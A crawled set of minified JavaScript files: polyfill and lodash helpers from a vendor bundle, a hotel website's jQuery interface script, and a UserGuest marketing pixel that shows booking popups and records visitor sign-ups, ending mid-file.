r=n(18).f,i=n(92),a=n(125),o=n(29),s=n(124),u=n(90),c=n(96),l=n(109),f=n(201),d=n(219),h=n(19),p=n(121).fastKey,_=h?"_s":"size",m=function(e,t){var n,r=p(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,l){var f=e(function(e,r){s(e,f,t,"_i"),e._i=i(null),e._f=void 0,e._l=void 0,e[_]=0,void 0!=r&&c(r,n,e[l],e)});return a(f.prototype,{clear:function(){for(var e=this,t=e._i,n=e._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete t[n.i];e._f=e._l=void 0,e[_]=0},delete:function(e){var t=this,n=m(t,e);if(n){var r=n.n,i=n.p;delete t._i[n.i],n.r=!0,i&&(i.n=r),r&&(r.p=i),t._f==n&&(t._f=r),t._l==n&&(t._l=i),t[_]--}return!!n},forEach:function(e){s(this,f,"forEach");for(var t,n=o(e,arguments.length>1?arguments[1]:void 0,3);t=t?t.n:this._f;)for(n(t.v,t.k,this);t&&t.r;)t=t.p},has:function(e){return!!m(this,e)}}),h&&r(f.prototype,"size",{get:function(){return u(this[_])}}),f},def:function(e,t,n){var r,i,a=m(e,t);return a?a.v=n:(e._l=a={i:i=p(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=a),r&&(r.n=a),e[_]++,"F"!==i&&(e._i[i]=a)),e},getEntry:m,setStrong:function(e,t,n){l(e,t,function(e,t){this._t=e,this._k=t,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?"keys"==t?f(0,n.k):"values"==t?f(0,n.v):f(0,[n.k,n.v]):(e._t=void 0,f(1))},n?"entries":"values",!n,!0),d(t)}}},function(e,t,n){"use strict";var r=n(15),i=n(14),a=n(121),o=n(35),s=n(30),u=n(125),c=n(96),l=n(124),f=n(24),d=n(55),h=n(18).f,p=n(509)(0),_=n(19);e.exports=function(e,t,n,m,v,g){var y=r[e],b=y,M=v?"set":"add",w=b&&b.prototype,x={};return _&&"function"==typeof b&&(g||w.forEach&&!o(function(){(new b).entries().next()}))?(b=t(function(t,n){l(t,b,e,"_c"),t._c=new y,void 0!=n&&c(n,v,t[M],t)}),p("add,clear,delete,forEach,get,has,set,keys,values,entries,toJSON".split(","),function(e){var t="add"==e||"set"==e;e in w&&(!g||"clear"!=e)&&s(b.prototype,e,function(n,r){if(l(this,b,e),!t&&g&&!f(n))return"get"==e&&void 0;var i=this._c[e](0===n?0:n,r);return t?this:i})}),"size"in w&&h(b.prototype,"size",{get:function(){return this._c.size}})):(b=m.getConstructor(t,e,v,M),u(b.prototype,n),a.NEED=!0),d(b,e),x[e]=b,i(i.G+i.W+i.F,x),g||m.setStrong(b,e,v),b}},function(e,t,n){var r=n(29),i=n(108),a=n(43),o=n(93),s=n(510);e.exports=function(e,t){var n=1==e,u=2==e,c=3==e,l=4==e,f=6==e,d=5==e||f,h=t||s;return function(t,s,p){for(var _,m,v=a(t),g=i(v),y=r(s,p,3),b=o(g.length),M=0,w=n?h(t,b):u?h(t,0):void 0;b>M;M++)if((d||M in g)&&(_=g[M],m=y(_,M,v),e))if(n)w[M]=m;else if(m)switch(e){case 3:return!0;case 5:return _;case 6:return M;case 2:w.push(_)}else if(l)return!1;return f?-1:c||l?l:w}}},function(e,t,n){var r=n(511);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){var r=n(24),i=n(213),a=n(13)("species");e.exports=function(e){var t;return i(e)&&(t=e.constructor,"function"!=typeof t||t!==Array&&!i(t.prototype)||(t=void 0),r(t)&&null===(t=t[a])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){var r=n(14);r(r.P+r.R,"Set",{toJSON:n(513)("Set")})},function(e,t,n){var r=n(95),i=n(514);e.exports=function(e){return function(){if(r(this)!=e)throw TypeError(e+"#toJSON isn't generic");return i(this)}}},function(e,t,n){var r=n(96);e.exports=function(e,t){var n=[];return r(e,!1,n.push,n,t),n}},,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){n(540),e.exports=n(8).Object.getPrototypeOf},function(e,t,n){var r=n(43),i=n(207);n(208)("getPrototypeOf",function(){return function(e){return i(r(e))}})},function(e,t,n){e.exports={default:n(542),__esModule:!0}},function(e,t,n){n(543),e.exports=n(8).Object.setPrototypeOf},function(e,t,n){var r=n(14);r(r.S,"Object",{setPrototypeOf:n(544).set})},function(e,t,n){var r=n(24),i=n(23),a=function(e,t){if(i(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{r=n(29)(Function.call,n(215).f(Object.prototype,"__proto__").set,2),r(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return a(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:a}},function(e,t,n){n(546);var r=n(8).Object;e.exports=function(e,t){return r.create(e,t)}},function(e,t,n){var r=n(14);r(r.S,"Object",{create:n(92)})},function(e,t,n){e.exports={default:n(548),__esModule:!0}},function(e,t,n){n(549);var r=n(8).Object;e.exports=function(e,t){return r.defineProperties(e,t)}},function(e,t,n){var r=n(14);r(r.S+r.F*!n(19),"Object",{defineProperties:n(204)})},function(e,t,n){function r(e,t){return(s(e)?i:a)(e,o(t))}var i=n(551),a=n(552),o=n(292),s=n(323);e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}e.exports=n},function(e,t,n){var r=n(553),i=n(572),a=i(r);e.exports=a},function(e,t,n){function r(e,t){return e&&i(e,t,a)}var i=n(554),a=n(556);e.exports=r},function(e,t,n){var r=n(555),i=r();e.exports=i},function(e,t){function n(e){return function(t,n,r){for(var i=-1,a=Object(t),o=r(t),s=o.length;s--;){var u=o[e?s:++i];if(!1===n(a[u],u,a))break}return t}}e.exports=n},function(e,t,n){function r(e){return o(e)?i(e):a(e)}var i=n(557),a=n(567),o=n(325);e.exports=r},function(e,t,n){function r(e,t){var n=o(e),r=!n&&a(e),l=!n&&!r&&s(e),d=!n&&!r&&!l&&c(e),h=n||r||l||d,p=h?i(e.length,String):[],_=p.length;for(var m in e)!t&&!f.call(e,m)||h&&("length"==m||l&&("offset"==m||"parent"==m)||d&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,_))||p.push(m);return p}var i=n(291),a=n(558),o=n(323),s=n(560),u=n(562),c=n(563),l=Object.prototype,f=l.hasOwnProperty;e.exports=r},function(e,t,n){var r=n(559),i=n(100),a=Object.prototype,o=a.hasOwnProperty,s=a.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(e){return i(e)&&o.call(e,"callee")&&!s.call(e,"callee")};e.exports=u},function(e,t,n){function r(e){return a(e)&&i(e)==o}var i=n(99),a=n(100),o="[object Arguments]";e.exports=r},function(e,t,n){(function(e){var r=n(155),i=n(561),a="object"==typeof t&&t&&!t.nodeType&&t,o=a&&"object"==typeof e&&e&&!e.nodeType&&e,s=o&&o.exports===a,u=s?r.Buffer:void 0,c=u?u.isBuffer:void 0,l=c||i;e.exports=l}).call(t,n(97)(e))},function(e,t){function n(){return!1}e.exports=n},function(e,t){function n(e,t){var n=typeof e;return!!(t=null==t?r:t)&&("number"==n||"symbol"!=n&&i.test(e))&&e>-1&&e%1==0&&e<t}var r=9007199254740991,i=/^(?:0|[1-9]\d*)$/;e.exports=n},function(e,t,n){var r=n(564),i=n(565),a=n(566),o=a&&a.isTypedArray,s=o?i(o):r;e.exports=s},function(e,t,n){function r(e){return o(e)&&a(e.length)&&!!s[i(e)]}var i=n(99),a=n(324),o=n(100),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=r},function(e,t){function n(e){return function(t){return e(t)}}e.exports=n},function(e,t,n){(function(e){var r=n(287),i="object"==typeof t&&t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,o=a&&a.exports===i,s=o&&r.process,u=function(){try{var e=a&&a.require&&a.require("util").types;return e||s&&s.binding&&s.binding("util")}catch(e){}}();e.exports=u}).call(t,n(97)(e))},function(e,t,n){function r(e){if(!i(e))return a(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}var i=n(568),a=n(569),o=Object.prototype,s=o.hasOwnProperty;e.exports=r},function(e,t){function n(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||r)}var r=Object.prototype;e.exports=n},function(e,t,n){var r=n(570),i=r(Object.keys,Object);e.exports=i},function(e,t){function n(e,t){return function(n){return e(t(n))}}e.exports=n},function(e,t,n){function r(e){if(!a(e))return!1;var t=i(e);return t==s||t==u||t==o||t==c}var i=n(99),a=n(154),o="[object AsyncFunction]",s="[object Function]",u="[object GeneratorFunction]",c="[object Proxy]";e.exports=r},function(e,t,n){function r(e,t){return function(n,r){if(null==n)return n;if(!i(n))return e(n,r);for(var a=n.length,o=t?a:-1,s=Object(n);(t?o--:++o<a)&&!1!==r(s[o],o,s););return n}}var i=n(325);e.exports=r}]);
//# sourceMappingURL=vendor.js.map 

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.the-dharmawangsa.com/js/main.113.js
body_size: 2475
content:
var rtime=new Date(1,1,2000,12,00,00);var timeout=false;var delta=200;var lastScrollTop=0;var scroll_dir='down';var mobile_mode=false;function resizeend(){if(new Date()-rtime<delta){setTimeout('resizeend()',delta);}else{timeout=false;reinitialize();}};function onSubmitContact(token){$('#frmContact').trigger('submit');};function reinitialize(){if(typeof reinitialize_custom=='function')reinitialize_custom();mobile_mode=($('#contact-phone a.call-us').width()===0);var min_height=$(window).height()-$('#header').outerHeight()-$('#footer').outerHeight();if(min_height>0)$('#main-content').css('min-height',min_height+'px');if($('#breadcrumbs').length>0){var ullength=0;$('#breadcrumbs li').each(function(i){ullength+=$('#breadcrumbs li').eq(i).outerWidth();});$('#breadcrumbs>ul').width(ullength+10);}};$(function(){$(window).bind('resize',function(event){rtime=new Date();if(timeout===false){timeout=true;setTimeout('resizeend()',delta);}});reinitialize();$(window).scroll(function(data,event){var st=$(this).scrollTop();if(st>lastScrollTop){scroll_dir='down';}else{scroll_dir='up';}
lastScrollTop=st;if($(window).scrollTop()>0){$('body').addClass('compactview');if(scroll_dir=='up')$('body').addClass('withmenu');else $('body').removeClass('withmenu');}
else{$('body').removeClass('compactview');$('body').removeClass('withmenu');}});if($(window).scrollTop()>0){$('body').addClass('compactview');if(scroll_dir=='up')$('body').addClass('withmenu');else $('body').removeClass('withmenu');}
else{$('body').removeClass('compactview');$('body').removeClass('withmenu');}
$('#lang-nav>dt>a').click(function(event){event.preventDefault();if($(this).hasClass('open')){$(this).removeClass('open');$(this).parents('.dropdown').find('ul').removeClass('show');}
else{$(this).addClass('open');$(this).parents('.dropdown').find('ul').addClass('show');}});$('figure.ath, figure.accomodation, figure.offer, figure.article, figure.gallery, figure.video').hover(function(){$(this).addClass('onhover');},function(){$(this).removeClass('onhover');});$('figure.ositem').mousedown(function(event){if($(this).hasClass('slick-current')&&!mobile_mode)window.location=$(this).find('a:first').attr('href');});$('a.gfull').click(function(event){event.preventDefault();var src=$(this).attr('href');var alt=$(this).attr('title');$.featherlight($('<img src="'+src+'" alt="'+alt+'">'),{variant:'ipop'});});$(document).bind('click',function(e){var $clicked=$(e.target);if(!$clicked.parents().hasClass("site-menu")&&!$clicked.hasClass('amenu')&&$('a.aclosemenu').is(':visible')){$('a.aclosemenu').trigger('click');}
if(!$clicked.parents().hasClass("dropdown")&&$('.dropdown ul').is(':visible')){$('.dropdown>dt>a.open').trigger('click');}
if($clicked.attr('id')!='keyword'&&$clicked.attr('id')!='btnsearch'&&$('#keyword').hasClass('onfocus')&&$('#keyword').val()==''){$('#keyword').removeClass('onfocus');}
if($('a.amenu').hasClass('open')&&!$clicked.hasClass("amenu")&&!$clicked.parents().hasClass("amenu")){$('a.amenu').trigger('click');}});$('select').each(function(){var $this=$(this),numberOfOptions=$(this).children('option').length;$this.addClass('s-hidden');$this.wrap('<div class="select"></div>');$this.after('<div class="styledSelect"></div>');var $styledSelect=$this.next('div.styledSelect');if($this.children('option:selected').length>0)
$styledSelect.text($this.children('option:selected').text());else
$styledSelect.text($this.children('option').eq(0).text());if($this.val()!=='')$styledSelect.addClass('selected');var $list=$('<ul />',{'class':'options'}).insertAfter($styledSelect);for(var i=0;i<numberOfOptions;i++){$('<li />',{text:$this.children('option').eq(i).text(),rel:$this.children('option').eq(i).val(),class:($this.children('option').eq(i).attr('selected')?'current':'')}).appendTo($list);}
var $listItems=$list.children('li');$styledSelect.click(function(e){e.stopPropagation();$styledSelect.parents('.select').removeClass('error');if($(this).hasClass('active')){$styledSelect.text($this.children('option:selected').text());}
else{$('div.styledSelect.active').each(function(){$(this).removeClass('active').next('ul.options').slideUp(30,'easeOutQuad');});}
$(this).toggleClass('active');if(!$(this).next('ul.options').is(':visible'))
$(this).next('ul.options').stop(true,true).slideDown(300,'easeInQuad');else
$(this).next('ul.options').stop(true,true).slideUp(300,'easeOutQuad');});$listItems.click(function(e){e.stopPropagation();$styledSelect.text($(this).text()).removeClass('active');$this.val($(this).attr('rel'));$listItems.removeClass('current');$(e.target).addClass('current');$list.stop(true,true).slideUp(300,'easeOutQuad');$this.trigger('click');if($(this).text()!=choose_one_label){$styledSelect.addClass('selected');}
else{$styledSelect.removeClass('selected');}});$(document).click(function(){$styledSelect.removeClass('active');$list.stop(true,true).slideUp(300,'easeOutQuad');if($this.children('option:selected').length>0)
$styledSelect.text($this.children('option:selected').text());else
$styledSelect.text($this.children('option').eq(0).text());});});$('#frmInquiry input, #frmInquiry textarea').keyup(function(event){$(this).parents('.form-field').find('label.error').remove();$(this).removeClass('error');});$('#frmInquiry select').click(function(event){$(this).parents('.form-field').find('label.error').remove();$(this).parents('.select').find('.styledSelect').removeClass('error');});$('#frmSubscribe').submit(function(event){event.preventDefault();if($('#iloading').is(':visible'))return false;var href=$(this).attr('action');var data=$(this).serialize();var btn=$(this).find('input[type=submit]');var top=btn.offset().top+btn.outerHeight()/2-10;var left=btn.offset().left+btn.outerWidth()+10;$('#iloading').show().css('left',left).css('top',top);data+='&ajax=1';$.post(href,data,function(response){$('#iloading').hide();if(response.success){$('#semail').val('');$.featherlight($('<h3>Success!</h3><p>'+response.msg+'</p>'));}
else if(response.msg){if(error_fields.length>0){for(i=0;i<error_fields.length;i++){$('#'+error_fields[i]).addClass('error');}
try{document.getElementById(error_fields[0]).focus();}catch(e){}}
$.featherlight($(response.msg));}},'json');});$('a.amenu').click(function(event){event.preventDefault();if($('div.mobile-menu').length==0){$('body').append('<div class="mobile-menu"></div>');$('div.mobile-menu').append($('#main-nav>ul').clone());var contact_phone=$('section#contact-phone').clone();contact_phone.removeAttr('id').addClass('contact-book');contact_phone.find('p:last').remove();$('div.mobile-menu').append(contact_phone);var next_lang_obj='';var found=false;$('#lang-nav ul>li').each(function(i){var li_obj=$('#lang-nav ul>li').eq(i);if(found&&next_lang_obj==='')next_lang_obj=$(li_obj.children()[0]).clone();if(li_obj.children().hasClass('current'))found=true;});if(next_lang_obj==='')next_lang_obj=$($('#lang-nav ul>li:first').children()[0]).clone();next_lang_obj.html(next_lang_obj.attr('title'));next_lang_obj.addClass('amobilelang');$('div.mobile-menu').append(next_lang_obj);}
var mheight=$('div.mobile-menu').outerHeight();$('div.mobile-menu').css('max-height',$(window).height()-$('#header').outerHeight()-parseInt($('div.mobile-menu').css('padding-top'))-parseInt($('div.mobile-menu').css('padding-bottom')));if($(this).hasClass('open')){$(this).removeClass('open');$('div.mobile-menu').stop(true,true).css('z-index',99999).animate({top:(-1*mheight)+'px'},'fast','easeOutQuad',function(){$('div.mobile-menu').hide();});}
else{$(this).addClass('open');$('div.mobile-menu').show().stop(true,true).css('top',(-1*mheight)+'px').animate({top:$('#header').outerHeight()},'fast','easeInQuad',function(){$('div.mobile-menu').css('z-index',9999999999);});}});History.Adapter.bind(window,'statechange',function(){var state=History.getState();state=state.data;if(state&&state.html&&state.pageTitle){if(state.target)$(state.target).html(state.html);var doctitle=$('<textarea />').html(state.pageTitle).text();document.title=doctitle;if(state.js)eval(state.js);if(state.current_urls){var langs=Object.keys(state.current_urls);for(j=0;j<langs.length;j++){$('#'+langs[j]+'URL').attr('href',state.current_urls[langs[j]]);}}}});});

--- FILE ---
content_type: application/javascript
request_url: https://app.userguest.com/ug_core.js?v=1769737140065
body_size: 17479
content:
var ugcore=ugcore||{};!function(){"use strict";var e,E,P=uguest&&uguest.getKey&&uguest.getKey(),q=uguest&&uguest.getOrigin&&uguest.getOrigin(),y=uguest&&uguest.getCRS&&uguest.getCRS(),k=uguest&&uguest.getLanguage&&uguest.getLanguage(),A=uguest&&uguest.getIgnoreHref&&uguest.getIgnoreHref(),t=uguest&&uguest.getSearchParamsOnPageLoad&&uguest.getSearchParamsOnPageLoad()||window.location.search,x=0,a={},r="https://core.userguest.com/api",D="https://app.userguest.com";if(P){if(e=(new Date).getTime(),ugcore&&ugcore.notificationTimeouts&&Array.isArray(ugcore.notificationTimeouts))for(var o=0;o<ugcore.notificationTimeouts.length;o++)clearTimeout(ugcore.notificationTimeouts[o]);ugcore.notificationTimeouts=[],!ugcore.lastExecution||2e3<e-ugcore.lastExecution?(ugcore.lastExecution=e,ugcore.cssLoaded||(ugcore.cssLoaded=!0,(E=document.createElement("link")).rel="stylesheet",E.type="text/css",E.href=D+"/uguest.css?"+(new Date).getTime(),document.head.appendChild(E)),"loading"===document.readyState?window.addEventListener("load",n):n()):console.warn("[UG Pixel] Duplicate pixel with key: "+P)}else console.error("[UG Pixel] Context not initialized. Is the service key properly set ?");function n(){var f,e,t,o,n,i,a,r,u,c=window.ugLayer||function(e){if(!e)return{};var t={};if("siteminder"===e&&window.digitalPartner&&window.digitalPartner.userguest)switch(window.digitalPartner.userguest.event){case"impression":t.event="availability";var o=window.digitalPartner.userguest.impressionData;t.availabilityData=o,t.availabilityData.room=o.roomType,t.availabilityData.promoCode=o.promo;break;case"conversion":t.event="conversion";o=window.digitalPartner.userguest.conversionData;t.conversionData={sd:o.checkIn,ed:o.checkOut,rcnt:o.rooms&&o.rooms.length,rm:o.rooms&&o.rooms.length?o.rooms[0].roomType:"",prc:o.paymentTotal,cur:o.currency,cid:o.bookingRef}}return t}(y);switch((c=Array.isArray(c)?c[c.length-1]:c).event){case"availability":s(c.availabilityData),(t=c.availabilityData)?(i=n=void 0,(o=function(){H("availability",{spid:f,sd:t.checkIn,ed:t.checkOut,dateFormat:t.dateFormat,dateLanguage:t.dateLanguage,rm:t.room,location:t.location,rmr:t.roomRate,bprc:t.bestPrice,cur:t.currency,bestPriceHotelKey:t.bestPriceHotelKey,promoCode:t.promoCode,nb:t.nights,adl:t.adults,chld:t.children,inf:t.infants,priceDecimalSeparator:t.priceDecimalSeparator,priceGroupingSeparator:t.priceGroupingSeparator},!0)})&&(r=0,u=function(){(i||3)<r?(clearInterval(a),a=null):f?(clearInterval(a),a=null,o()):r++},a=setInterval(u,n||2e3),u())):console.error("[UG Pixel] Availability data not ready.");break;case"conversion":(n=c.conversionData)?H("booking",{k:P,sd:n.checkIn||n.sd,ed:n.checkOut||n.ed,dateFormat:n.dateFormat,dateLanguage:n.dateLanguage,rm:n.room||n.rm,rcnt:n.roomCount||n.rcnt,prc:n.price||n.prc,cur:n.currency||n.cur,nb:n.nights||n.nb,adl:n.adults||n.adl,chld:n.children||n.chld,inf:n.infants||n.inf,cid:n.bookingId||n.cid,priceDecimalSeparator:n.priceDecimalSeparator,priceGroupingSeparator:n.priceGroupingSeparator},!0):console.error("[UG Pixel] Conversion data not ready.");break;case"sandbox":u=c,(e=new XMLHttpRequest).open("POST","https://hooks.zapier.com/hooks/catch/15182571/30zri9u/",!0),e.onload=function(){200===e.status&&console.info("Test Data sent successfully!")},e.send(JSON.stringify(u));break;default:s()}function s(y){H("session/init",{k:P,v:"4.3.1",href:window.location.href,refUrl:document.referrer,origin:q,language:k,ignoreHref:A},!0,function(e){var t,o,n,i,g=e&&e.response;g&&(g.displayDelay&&0<g.displayDelay&&(x=g.displayDelay),!ugcore.customCssLoaded&&g.loadCustomCSS&&(ugcore.customCssLoaded=!0,(E=document.createElement("link")).rel="stylesheet",E.type="text/css",E.href=D+"/uguest_"+P+".css?"+(new Date).getTime(),document.head.appendChild(E)),g.customCss&&!ugcore.inlineCustomCssLoaded&&(ugcore.inlineCustomCssLoaded=!0,(n=document.createElement("style")).type="text/css",n.setAttribute("id","ug-custom-css"),n.appendChild(document.createTextNode(g.customCss)),document.head.appendChild(n)),(n=e.getResponseHeader("UGTID"))&&localStorage.setItem("UGTID",n),t=g.exitPopup,o=g.welcomePopup,e=g.inlinerPopup,g.sessionPageId)&&(f=g.sessionPageId,(n=document.getElementById("ug-notifications"))&&document.body.removeChild(n),(n=document.querySelector(".ug-saved-search-popup"))&&document.body.removeChild(n),(n=document.querySelector(".ug-price-comparison-popup"))&&document.body.removeChild(n),(n=document.querySelector(".ug-rating-widget-popup"))&&document.body.removeChild(n),(n=document.querySelector(".ug-no-availability-popup"))&&document.body.removeChild(n),(n=document.querySelector(".ug-longer-stays-popup"))&&document.body.removeChild(n),(n=document.querySelector(".ug-benefits-popup"))&&document.body.removeChild(n),(n=document.querySelector(".ug-tailored-search-popup"))&&document.body.removeChild(n),(n=document.getElementById("ug-exit-popup"))&&document.body.removeChild(n),(n=document.getElementById("ug-welcome-popup"))&&document.body.removeChild(n),g.displayEnabled&&(g.useDefaultWebsiteFont&&((i=document.createElement("style")).type="text/css",i.appendChild(document.createTextNode("#ug-notifications ,\n.ug-saved-search-popup ,\n.ug-no-availability-popup ,\n.ug-longer-stays-popup ,\n.ug-rating-widget-popup ,\n.ug-price-comparison-popup ,\n.ug-price-comparison-standard ,\n.ug-benefits-popup ,\n.ug-tailored-search-popup ,\n.ug-modal-popup-wrapper ,\n.ug-inliner-wrapper  {\n    font-family: inherit;\n}")),document.head.appendChild(i)),(i=g.mainContainerTemplate)?document.body.insertAdjacentHTML("beforeend",i):console.error("[UG Pixel] No main container, cannot display standard notifications"),g.exitPopupHtml&&(d(g.exitPopupHtml,t,f),document.addEventListener("click",function(e){return S(e,"ug-exit-popup",f,t)}),document.addEventListener("mouseout",function(e){return w(e,f,t)})),g.welcomePopupHtml&&setTimeout(function(){d(g.welcomePopupHtml,o,f),document.addEventListener("click",function(e){return S(e,"ug-welcome-popup",f,o)})},1e3*(o.displayDelay||x||0)),g.inlinerPopupHtml&&v(g.inlinerPopupHtml,e,g.useDefaultWebsiteFont),ugcore.notificationTimeouts.push(setTimeout(function(){var e=y&&y.checkIn,t=y&&y.checkOut,o=y&&y.dateFormat||"yyyy-MM-dd",n=y&&y.dateLanguage||"EN",i=y&&y.nights,a=y&&y.adults,r=y&&y.children,u=y&&y.infants,c=y&&y.bestPrice,s=y&&y.bestPriceHotelKey,d=y&&y.currency,l=y&&y.priceDecimalSeparator,p=y&&y.priceGroupingSeparator,m=y&&y.promoCode;!function t(o,d,l,p,m,e,n,i,a,r,u,c,s,g,y){e={k:P,spid:f,language:k,sd:o,ed:d,df:l||"yyyy-MM-dd",dateLanguage:p||"EN",nights:e,adults:n,children:i,infants:a,bestPrice:r,currency:u,bestPriceHotelKey:c,priceDecimalSeparator:s,priceGroupingSeparator:g,promoCode:y};H("notification-v2",e,!0,function(e){var n,i,a,r,u,c,s;e?(n=e&&e.response)&&(i=n.duration,a=n.notificationId,r=n.notificationName,u=n.ctaURL,c=n.htmlTemplate,s=n.displayType,setTimeout(function(){var e,t,o;c?(e=n.historyId,!0===n.inlineMode&&n.cssSelector?(t={cssSelector:n.cssSelector,elementPosition:n.elementPosition,historyId:e,notificationId:a,notificationName:r},v(c,t,n.enableWebsiteFont)):"POPUP"===s?h(c,a,r,u,f,e):"STANDARD"===s&&(n.socialProof&&(o=i||10),b(c,m,u,o,f,e,a,r))):console.error("[UG Pixel] No HTML template for notification #",a)},1e3*(n.displayDelay||0)),n.last||ugcore.notificationTimeouts.push(setTimeout(function(){t(o,d,l,p,m)},1e3*(i||10)+(n.socialProof?1e3:0)))):console.warn("No response received from the notification API")})}(e,t,o,n,g.position,i,a,r,u,c,d,s,l,p,m)},1e3*(x||0)))),addEventListener("beforeunload",function(){H("session/end",{spid:f},!0)}))})}function d(e,t,o){document.body.insertAdjacentHTML("beforeend",e);var e=t&&"EXIT"===t.notification,n=t&&"WELCOME"===t.notification,n=(e?r="ug-exit-popup":n&&(r="ug-welcome-popup"),t.historyId),i=t.notificationId,a=t.notificationName;if(r){var r=document.getElementById(r);if(r){var u=r;if(u=u.querySelector(".ug-popup-countdown")){const y=u.querySelector("[data-days]"),f=u.querySelector("[data-hours]"),h=u.querySelector("[data-minutes]"),v=u.querySelector("[data-seconds]");if(y&&f&&h&&v){let e=parseInt(y.getAttribute("data-days")||0),t=parseInt(f.getAttribute("data-hours")||0),o=parseInt(h.getAttribute("data-minutes")||0),n=parseInt(v.getAttribute("data-seconds")||0);const b=setInterval(()=>{--n<0&&(n=59,--o<0)&&(o=59,--t<0)&&(t=23,e--),y.textContent=e,f.textContent=t<10?"0"+t:t,h.textContent=o<10?"0"+o:o,v.textContent=n<10?"0"+n:n,0===e&&0===t&&0===o&&0===n&&clearInterval(b)},1e3)}}T(r,o,n,i,a);{var p=r;u=t.ctaURL;var c=o;var s=n;var d=i;var l=a;const S=p.querySelector("#ug-modal-CTA");if(S){function m(){var e=p.querySelector("#ug-modal-name-input"),t=p.querySelector("#ug-modal-email-input"),o=p.querySelector("#ug-modal-phone-input"),n=p.querySelector("#ug-modal-country-input"),i=p.querySelector("#ug-modal-country-code"),a=e?.hasAttribute("required"),r=t?.hasAttribute("required"),u=o?.hasAttribute("required"),c=n?.hasAttribute("required");let s=!0,d=(a&&(s=""!==e.value.trim()),!0),l=(t&&(a=""!==t.value.trim(),r||a)&&(d=!!U(t.value),s=s&&d),!0);return o&&i&&(i.value,o.value.trim(),e=""!==o.value.trim(),u||e)&&(l=!!o.value.trim().match(/^\d{2,}$/),s=s&&(!u||e)&&l),n&&(a=""!==n.value.trim(),s=s&&(!c||a)),t&&o&&(i=r||u,e=""!==t.value.trim(),n=""!==o.value.trim(),i||e||n)&&(c=d||l,s=s&&c),s}const w=Array.from(p.querySelectorAll("input, select"));["input","change"].forEach(t=>{w.forEach(e=>{e.addEventListener(t,()=>{m()?(S.removeAttribute("disabled"),S.style.opacity="1"):(S.setAttribute("disabled","disabled"),S.style.opacity="0.5")})})}),S.addEventListener("click",function(){var e,t,o,n,i,a,r;m()&&(e=p.querySelector("#ug-modal-name-input"),t=p.querySelector("#ug-modal-email-input"),o=p.querySelector("#ug-modal-phone-input"),r=p.querySelector("#ug-modal-country-code")?.value||"+44",n=p.querySelector(".ug-modal-popup-CTA"),i=p.querySelector("#ug-modal-country-input"),C(d,l,c,s),(a={nameValue:e?.value.trim()||"",emailValue:t?.value.trim()||"",phoneValue:o?.value.trim()||"",country:i?.value.trim()||"",countryValue:r,isVisitorCapture:"true"===S.getAttribute("data-visitor-capture"),thankYouMessage:S.getAttribute("data-thankyou"),ctaURL:S.getAttribute("data-cta-url"),openNewWindow:"true"===S.getAttribute("data-open-new-window")}).isVisitorCapture&&(r=o?.value.trim()?""+r+o.value.trim():null,H("notification/capture",{spid:c,hid:s,vn:e?.value.trim()||null,ve:t?.value.trim()&&U(t.value)?t.value.trim():null,vp:r,vc:i?.value.trim()||null,id:d},!0),n)&&(n.innerHTML=a.thankYouMessage),a.ctaURL||L(p))})}else{var g=p.querySelector(".ug-image-only");g&&g.addEventListener("click",function(){C(d,l,c,s)})}g=p.querySelector("a.ug-modal-popup-img-link");g&&u&&(g.href=N(u))}t.imageOnly&&(o=r.querySelector(".ug-modal-popup-container"))&&t.imageHeight&&t.imageWidth&&({height:n,width:g}=function(e,t){var o=e/t,n=document.documentElement.clientHeight-60,i=document.documentElement.clientWidth-60;n<e&&(t=(e=n)/o);i<t&&(e=(t=i)*o);return{height:e,width:t}}(t.imageHeight,t.imageWidth),o.style.height=n+"px",o.style.width=g+"px"),e?r.style.display="none":I("ug-display",i,a)}}}function I(e,t,o){window.dataLayer&&window.dataLayer.push({event:e,"ug-notification":{id:t,name:o}})}function h(e,t,o,n,i,a){document.body.insertAdjacentHTML("beforeend",e);e=document.getElementById("ug-popup-"+t);e&&(m(e),T(e,i,a,t,o),g(e,t,o,n,i,a),p(e),I("ug-display",t,o))}function v(e,t,o){var n=null,i=t&&t.cssSelector;if(i){try{var a=function(e){if(!e)return e;var o=e.split(/(\s+|>|\+|~)/g);for(let t=0;t<o.length;t++){var n=o[t].trim();if(n&&">"!==n&&"+"!==n&&"~"!==n&&" "!==n){var i=n.match(/\[.*?\]/g);if(i){let e=n;for(const r of i){var a=r.replace(/([[\]])/g,"\\$1");e=e.replace(r,a)}o[t]=e}}}return o.join("")}(i);n=(n=document.querySelector(a))||document.querySelector(i)}catch(e){console.error("[UG] Error selecting element with selector: "+i,e);try{n=document.querySelector(i)}catch(e){console.error("[UG] Failed to select element with original selector too",e)}}if(n||console.warn("Inline render: target 